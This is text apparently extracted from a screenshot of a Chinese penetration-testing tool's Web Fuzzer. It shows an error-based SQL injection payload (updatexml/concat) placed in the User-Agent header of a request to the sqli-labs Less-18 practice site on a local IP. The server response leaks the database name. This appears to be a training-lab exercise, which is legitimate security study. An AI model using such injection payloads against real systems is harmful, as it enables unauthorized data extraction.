 [default]-本地模式
CPU 0%
127.0.0.1 43071
渗透测试 安全工具 插件 反连 数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-18/ HTTP/1.1
2 Host ? : 192.168.2.48
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.2.48
6 Content-Type: application/
x-www-form-urlencoded
7 User-Agent:0' and (updatexml(1,concat(0x7e,
(select database()),0x7e),1)) or '
8 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Cache-Control: max-age=0
10 Accept-Language: zh-CN,zh;q=0.9
11 Referer: http://192.168.2.48/sqli/Less-18/
12 Content-Length auto : 30
13
14 uname=0&passwd=0&submit=Submit
Responses 1735bytes / 22ms 美化 渲染 详情
远端地址:192.168.2.48:80; 响应时
间:22ms; 总耗时:23ms; URL:htt
p://192.168.2.48/sqli/Less-...
39
40
41
42
43
44
45 <br>Your IP ADDRESS is: 192.168.2.7<br>SELECT
users.username, users.password FROM users WHERE
users.username=0 and users.password=0 ORDER BY
users.id DESC LIMIT 0,1<br><font color= "#FFFF00"
font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your User Agent is: 0' and (updatexml(1,
concat(0x7e,(select database()),0x7e),1)) or '</
font><br>XPATH syntax error:
'~security~'<br><br><img src="../images/flag.
jpg" /><br>
46
47 </font>
48 </div>
49 </body>
50 </html>
51